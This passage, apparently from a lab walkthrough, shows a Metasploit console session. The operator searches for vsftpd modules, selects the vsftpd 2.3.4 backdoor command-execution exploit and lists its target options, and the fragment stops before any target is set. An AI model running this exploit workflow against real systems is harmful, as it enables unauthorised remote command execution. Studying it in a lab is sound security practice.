 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)